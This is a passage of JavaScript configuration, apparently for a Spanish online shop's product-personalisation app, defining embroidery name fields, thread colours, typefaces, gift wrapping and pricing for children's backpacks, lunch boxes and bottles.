--","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Verde","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006525161804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177181] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006543839564],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177189] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006551245132],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177191] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006552588620],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1178845] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010324349260,15012277977420,15011751133516,15010234499404,15029933998412,15012211327308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[1178847] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Rosa","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010286207308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1189498] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Azul claro","helptext":""},{"id":2,"value":"Gris hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15035734491468],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1196368] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960345088332,14971003633996,14971131363660,14962923045196,14961283760460,14954427089228,14955839095116],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[305129] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","max":"12","type":"text","label":"Nombre bordado (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":48501891629388,"variant_price":"6.95","product_handle":"option-set-305129-text-1"},"allowed_value":"default","label_on_cart":"Nombre bordado","advanced_addon":"default","text_transform":"none"},{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Envuelto para regalo(+ €0.50 EUR)","helptext":"","variant_id":48508253700428,"variant_price":"0.50","product_handle":"option-set-305129-checkbox-1","full_asset_name":"optionSet305129_checkbox-1_1_undefined"}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8367146729804],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600619254092,"where":"EQUALS","select":"COLLECTION"},{"value":604347302220,"where":"EQUALS","select":"COLLECTION"},{"value":600975704396,"where":"EQUALS","select":"COLLECTION"},{"value":600975835468,"where":"EQUALS","select":"COLLECTION"},{"value":600619385164,"where":"EQUALS","select":"COLLECTION"},{"value":608085475660,"where":"EQUALS","select":"COLLECTION"},{"value":"saco","where":"EQUALS","select":"TAG"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[305135] = {"elements":[{"id":"text-1","type":"text","label":"Vinilo magico (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre","addon_product":{"product_handle":"option-set-305135-text-1","variant_id":46841252905292,"variant_price":"6.50"},"allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8606851400012,8621590937932,8606868832588,8606847893836,8621586481484,8621589102924,8606829609292]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"VENDOR","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[305632] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Nombre en Pegatina Vinilica (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":46843957543244,"variant_price":"2.00","product_handle":"option-set-305632-text-1"},"allowed_value":"default","label_on_cart":"Nombre","advanced_addon":"default","text_transform":"none"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600975802700,"where":"EQUALS","select":"COLLECTION"},{"value":600975737164,"where":"EQUALS","select":"COLLECTION"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[329431] = {"elements":[{"id":"text-1","type":"text","label":"Nombre personalizado (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre personalizado","required":true,"advanced_addon":"default","max":"12","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8659718209868,8659769327948]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[413190] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","label_on_cart":"Envuelto para regalo ","option_values":[{"id":0,"value":"Envuelto para regalo ","product_handle":"option-set-413190-checkbox-1","variant_id":47443486048588,"variant_price":"0.65"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"NOT_EQUALS","value":"NIDO"},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619254092},{"select":"COLLECTION","where":"NOT_EQUALS","value":626292326732},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975835468},{"select":"COLLECTION","where":"NOT_EQUALS","value":604347302220},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619385164},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975802700},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975737164},{"select":"COLLECTION","where":"NOT_EQUALS","value":606192042316},{"select":"COLLECTION","where":"NOT_EQUALS","value":600614437196}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[478343] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Escribe aquí el nombre del cumpleañer@🎂 y los años que cumple","helptext":"Pondremos una pegatina  con este nombre y los años en tus bolsitas para invitados","columnWidth":100,"allowed_value":"default","label_on_cart":"Nombre cumpleañe@","advanced_addon":"default","text_transform":"none","helptext_position":"below"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8874646864204,9302650749260,8948547617100,8948461830476,9267943604556,9083234779468,14660355391820,8891564228940,8891628618060,8887663984972,9083252834636,8889198739788,14698933256524,14662374261068,9280438272332,9280520421708,9252511154508,9277133717836,8889154175308,14794151592268,14690611003724,8889172951372,15153130766668,14660408541516,9291767873868,8880221159756,8879791833420,9280854294860,14713640223052,14715532935500,14864745824588,14864724263244,14863671951692,14779216593228,14947532439884,14875674378572,9267928826188,9302583673164,14791016743244,14791607288140,14768884744524,14653839409484,14768964829516,14792487043404,14792735785292,8714433986892,8714173645132,8714438213964,9280354451788,14672672129356,8367173861708,8866345320780,8866002698572,14767156953420,8867380822348,9252613882188,8367177498956,8867395535180,14672677667148,14674820563276,8367178449228,8878636007756,8865969307980,8865974485324,8867389604172,8865943388492,8865925071180,8367173402956,8878645346636,8833982562636,8867385704780,8878653505868,9249470644556],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enabled":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[684000] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9167347810636,9166586118476,9166231044428,9164858229068,9197126451532,9166608499020,9166593884492],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684009] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Rosa"],"placeholder":"-- Please select 